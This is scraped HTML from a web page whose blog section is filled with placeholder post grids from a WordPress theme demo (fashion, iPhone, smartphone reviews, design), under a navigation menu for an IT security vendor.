	<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-874"><a href="https://www.virabt.com/Ag-Guvenligi-i5">Ağ Güvenliği ve Firewall Çözümleri</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="https://www.virabt.com/Veri-Sizintisi-onleme-DLP-i6">Veri Sızıntısı Önleme (DLP)</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-888"><a href="https://www.virabt.com/Yedekleme-ve-is-Surekliligi-i15">Yedekleme ve İş Sürekliliği</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-871"><a href="https://www.bitdefenderal.com/">Shop</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-889"><a href="https://www.virabt.com/iletisim">İletişim</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://viratrust.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/home-lifestyle-blog/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://viratrust.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">Home Lifestyle Blog</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/viratrust.com\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">Home Lifestyle Blog</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p><!-- Start Post Grid  --><br />
                                                                            <!-- Start Post Thumbnail  --><br />
                                            <a href="http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/"><br />
                                                <img decoding="async" width="640" height="320" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1230x615.jpg" alt="demo_image" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1230x615.jpg 1230w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1440x720.jpg 1440w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                            </a><br />
                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/"><br />
                                Lifestyle<br />
                            </a>                 </p>
<div id="fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth" class="index-title"></div><div id="fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/">Fashion portrait of young businessman handsome model man in casual cloth.</a></h3>
<p>                                <!-- Start Post Grid  --><br />
                                    <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/eating-right-is-part-of-my-lifestyle-now/"><br />
                                                    <img decoding="async" width="390" height="260" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-390x260.jpg" alt="demo_image-29" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-390x260.jpg 390w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-285x190.jpg 285w" sizes="auto, (max-width: 390px) 100vw, 390px" />                                                </a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/red-dress/"><br />
                                Red Dress<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/eating-right-is-part-of-my-lifestyle-now/">Eating right is part of my lifestyle now.</a></h5>
<p>                                    <!-- Start Post Grid  --><br />
                                    <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/"><br />
                                                    <img decoding="async" width="390" height="260" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-5-390x260.jpg" alt="demo_image-5" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-5-390x260.jpg 390w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-5-285x190.jpg 285w" sizes="auto, (max-width: 390px) 100vw, 390px" />                                                </a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/design/"><br />
                                Design<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/">Security isn’t just a technology problem it’s about design, too</a></h5>
<p>                                    <!-- Start Post Grid  --><br />
                                    <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era/"><br />
                                                    <img decoding="async" width="390" height="260" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-390x260.jpg" alt="demo_image-32" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-390x260.jpg 390w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-285x190.jpg 285w" sizes="auto, (max-width: 390px) 100vw, 390px" />                                                </a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/product-updates/"><br />
                                Product Updates<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era/">Traditional design won’t save us in the COVID-19 era</a></h5>
<p>                                    <!-- Start Post Grid  --><br />
                                    <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team-2/"><br />
                                                    <img decoding="async" width="390" height="260" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-single-04-390x260.jpg" alt="" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-single-04-390x260.jpg 390w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-single-04-285x190.jpg 285w" sizes="auto, (max-width: 390px) 100vw, 390px" />                                                </a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/product-updates/"><br />
                                Product Updates<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team-2/">New: Freehand Templates, built for the whole team</a></h5>
<p>                                    <!-- Start Post Grid  --><br />
			        <!-- Start Banner Area --></p>
<h2>Top Stories</h2>
<p>                            <!-- Start Tab Button  --></p>
<ul id="axilTab-083f7c6" role="tablist">
<li role="presentation">
                                        <a id="tab-083f7c6" data-toggle="tab" href="#tab-083f7c61" role="tab" aria-controls="tab-083f7c6" aria-selected="true">Travel</a>
                                    </li>
<li role="presentation">
                                        <a id="tab-083f7c6" data-toggle="tab" href="#tab-083f7c62" role="tab" aria-controls="tab-083f7c6" aria-selected="false">Lifstyle</a>
                                    </li>
<li role="presentation">
                                        <a id="tab-083f7c6" data-toggle="tab" href="#tab-083f7c63" role="tab" aria-controls="tab-083f7c6" aria-selected="false">Accessory</a>
                                    </li>
</ul>
<p>                            <!-- End Tab Button  --><br />
                            <!-- Start Tab Content Wrapper  --><br />
                                                                                                                                                                            <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/competitive-advantage-in-a-commoditized-industry/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01-150x150.jpg" alt="post-seo-grid-01" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/seo/research/"><br />
                                Research<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/seo/"><br />
                                SEO<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/competitive-advantage-in-a-commoditized-industry/">Competitive Advantage in a Commoditized Industry</a></h4>
<p>                                                                                                                                                                            <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-150x150.jpg" alt="demo_image" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/"><br />
                                Lifestyle<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/">Fashion portrait of young businessman handsome model man in casual cloth.</a></h4>
<p>                                                                                                                                                                            <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/eating-right-is-part-of-my-lifestyle-now/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-150x150.jpg" alt="demo_image-29" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/red-dress/"><br />
                                Red Dress<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/eating-right-is-part-of-my-lifestyle-now/">Eating right is part of my lifestyle now.</a></h4>
<p>                                                                                                                                                                            <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-5-150x150.jpg" alt="demo_image-5" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/design/"><br />
                                Design<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/">Security isn’t just a technology problem it’s about design, too</a></h4>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era/"><br />
                                                                                <img decoding="async" width="640" height="599" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-705x660.jpg" alt="demo_image-32" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/product-updates/"><br />
                                Product Updates<br />
                            </a>                 </p>
<div id="traditional-design-wont-save-us-in-the-covid-19-era" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era/">Traditional design won’t save us in the COVID-19 era</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/"><br />
                                                                                <img decoding="async" width="640" height="599" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-9-705x660.jpg" alt="demo_image-9" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/iphone/"><br />
                                iPhone<br />
                            </a>                 </p>
<div id="apple-reimagines-the-iphone-experience-with-ios-14" class="index-title"></div><div id="apple-reimagines-the-iphone-experience-with-ios-14" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/">Apple reimagines the iPhone experience with iOS 14</a></h3>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/the-underrated-design-book-that-transformed-the/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-4-150x150.jpg" alt="demo_image-4" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/iphone/"><br />
                                iPhone<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/the-underrated-design-book-that-transformed-the/">The underrated design book that transformed the</a></h4>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/competitive-advantage-in-a-commoditized-industry/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01-150x150.jpg" alt="post-seo-grid-01" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/seo/research/"><br />
                                Research<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/seo/"><br />
                                SEO<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/competitive-advantage-in-a-commoditized-industry/">Competitive Advantage in a Commoditized Industry</a></h4>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/ipados-14-new-designed-specifically-for-ipad/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-24-150x150.jpg" alt="demo_image-24" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/iphone/"><br />
                                iPhone<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/ipados-14-new-designed-specifically-for-ipad/">iPadOS 14 new designed specifically for iPad</a></h4>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-27-150x150.jpg" alt="Green sea" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/green-sea/"><br />
                                Green sea<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14/">Apple reimagines the iPhone experience with iOS 14</a></h4>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/youtube-dominates-google-video-in-2020/"><br />
                                                                                <img decoding="async" width="640" height="599" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-6-705x660.jpg" alt="demo_image-6" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/seo/search-engines/"><br />
                                Search Engines<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/seo/"><br />
                                SEO<br />
                            </a>                 </p>
<div id="youtube-dominates-google-video-in-2020" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/youtube-dominates-google-video-in-2020/">YouTube Dominates Google Video in 2020</a></h3>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/some-claim-lorem-ipsum-threatens/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-1-150x150.jpg" alt="post-column-01-1" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/innovation/"><br />
                                Innovation<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/some-claim-lorem-ipsum-threatens/">Some claim lorem ipsum threatens</a></h4>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/lightweight-grippable-and-ready-to-go/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-150x150.jpg" alt="post-column-01" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/innovation/"><br />
                                Innovation<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/lightweight-grippable-and-ready-to-go/">Lightweight, grippable, and ready to go.</a></h4>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/bold-new-experience-same-mac-magic/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-15-150x150.jpg" alt="post-column-01-15" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/innovation/"><br />
                                Innovation<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/bold-new-experience-same-mac-magic/">Bold new experience. Same Mac magic.</a></h4>
<p>                                                                                                                    <!-- Start Post Grid  --><br />
                                                                                                                                    <!-- Start Post Thumbnail  --><br />
                                                                        <a href="http://axilthemes.com/themes/blogar/creative-game-with-the-new-dji-mavic-air-2/"><br />
                                                                            <img decoding="async" width="150" height="150" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-14-150x150.jpg" alt="post-column-01-14" loading="lazy" />                                                                        </a><br />
                                                                    <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/innovation/"><br />
                                Innovation<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/creative-game-with-the-new-dji-mavic-air-2/">Creative Game With The New DJI Mavic Air 2</a></h4>
<p>                            <!-- End Tab Content Wrapper  --><br />
        <!-- End Banner Area --><br />
			        <!-- Start Banner Area --></p>
<h2>Most Popular</h2>
<p>                            <!-- Start Tab Button  --></p>
<ul id="axilTab-9936e03" role="tablist">
<li role="presentation">
                                        <a id="tab-9936e03" data-toggle="tab" href="#tab-9936e031" role="tab" aria-controls="tab-9936e03" aria-selected="true">Accessibility</a>
                                    </li>
<li role="presentation">
                                        <a id="tab-9936e03" data-toggle="tab" href="#tab-9936e032" role="tab" aria-controls="tab-9936e03" aria-selected="false">Android Dev</a>
                                    </li>
<li role="presentation">
                                        <a id="tab-9936e03" data-toggle="tab" href="#tab-9936e033" role="tab" aria-controls="tab-9936e03" aria-selected="false">Blockchain</a>
                                    </li>
<li role="presentation">
                                        <a id="tab-9936e03" data-toggle="tab" href="#tab-9936e034" role="tab" aria-controls="tab-9936e03" aria-selected="false">Gadgets</a>
                                    </li>
</ul>
<p>                            <!-- End Tab Button  --><br />
                            <!-- Start Tab Content Wrapper  --><br />
                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era-3/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-27-1-495x300.jpg" alt="demo_image-27" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/creative/"><br />
                                Creative<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/creative/design-creative/"><br />
                                Design<br />
                            </a>                 </p>
<div id="traditional-design-wont-save-us-in-the-covid-19-era" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era-3/">Traditional design won’t save us in the COVID-19 era</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era-2/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-4-495x300.jpg" alt="post-column-01-4" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/creative/"><br />
                                Creative<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/creative/design-creative/"><br />
                                Design<br />
                            </a>                 </p>
<div id="traditional-design-wont-save-us-in-the-covid-19-era" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era-2/">Traditional design won’t save us in the COVID-19 era</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/"><br />
                                                                                <img decoding="async" width="640" height="599" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-705x660.jpg" alt="demo_image" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/"><br />
                                Lifestyle<br />
                            </a>                 </p>
<div id="fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth" class="index-title"></div><div id="fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/">Fashion portrait of young businessman handsome model man in casual cloth.</a></h3>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 21, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/&#038;text=Fashion%20portrait%20of%20young%20businessman%20handsome%20model%20man%20in%20casual%20cloth." target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/&#038;title=Fashion%20portrait%20of%20young%20businessman%20handsome%20model%20man%20in%20casual%20cloth." target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/fashion-portrait-of-young-businessman-handsome-model-man-in-casual-cloth/"></button></li>
</ul>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/oppo-find-x2-pro-review-supercar-smartphone/"><br />
                                                                                <img decoding="async" width="640" height="599" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-21-705x660.jpg" alt="demo_image-21" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/review/mobile/"><br />
                                Mobile<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/review/"><br />
                                Review<br />
                            </a>                 </p>
<div id="oppo-find-x2-pro-review-supercar-smartphone" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/oppo-find-x2-pro-review-supercar-smartphone/">Oppo Find X2 Pro Review: Supercar Smartphone</a></h3>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 21, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/oppo-find-x2-pro-review-supercar-smartphone/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/oppo-find-x2-pro-review-supercar-smartphone/&#038;text=Oppo%20Find%20X2%20Pro%20Review:%20Supercar%20Smartphone" target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/oppo-find-x2-pro-review-supercar-smartphone/&#038;title=Oppo%20Find%20X2%20Pro%20Review:%20Supercar%20Smartphone" target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/oppo-find-x2-pro-review-supercar-smartphone/"></button></li>
</ul>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/the-new-moto-g-stylus-and-g-power-are-surprisingly-adept-cameraphones/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-495x300.jpg" alt="demo_image-16" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/review/mobile/"><br />
                                Mobile<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/review/"><br />
                                Review<br />
                            </a>                 </p>
<div id="the-new-moto-g-stylus-and-g-power-are-surprisingly-adept-cameraphones" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/the-new-moto-g-stylus-and-g-power-are-surprisingly-adept-cameraphones/">The new Moto G Stylus and G Power are surprisingly adept cameraphones</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/motorola-moto-e-2020-and-moto-g-fast-review-smartphone-basics/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-23-495x300.jpg" alt="tech image" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/review/mobile/"><br />
                                Mobile<br />
                            </a>                             <a href="http://axilthemes.com/themes/blogar/category/review/"><br />
                                Review<br />
                            </a>                 </p>
<div id="motorola-moto-e-2020-and-moto-g-fast-review-smartphone-basics" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/motorola-moto-e-2020-and-moto-g-fast-review-smartphone-basics/">Motorola Moto E (2020) and Moto G Fast review: smartphone basics</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
